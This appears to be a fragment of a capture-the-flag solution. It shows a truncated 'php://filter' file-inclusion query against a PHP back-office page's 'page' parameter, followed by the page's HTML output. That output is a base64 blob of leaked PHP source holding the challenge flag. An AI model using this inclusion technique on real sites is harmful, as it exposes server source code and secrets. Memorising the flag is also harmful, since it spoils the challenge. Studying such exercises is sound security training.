 ?page=php://fil...w/uploads/flag
1 <html>
2 <head>
3 <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.2/css/bootstrap.min.css">
4 <title>PHP Back Office</title>
5 </head>
6 <body>
7 <!-- Fixed navbar -->
8 <nav class="navbar navbar-default navbar-fixed-top">
9 <div class="container">
10 <div class="navbar-header">
11 <a class="navbar-brand" href="/">PHP Back Office</a>
12 </div>
13 <div id="navbar">
14 <ul class="nav navbar-nav">
15 <li><a href="/">Home</a></li>
16 <li><a href="/?page=list">List</a></li>
17 <li><a href="/?page=view">View</a></li>
18 </ul>
19
20 </div><!--/.nav-collapse -->
21 </div>
22 </nav><br/><br/>
23 <div class="container">
24 PD9waHAKCSRmbGFnID0gJ0RIe2JiOWRiMWYzMDNjYWNmMGYzYzkxZTBhYmNhMTIyMWZmfSc7Cj8+CmNhbiB5b3Ugc2VlICRmbGFnPw== </div>
25 </body>
26 </html>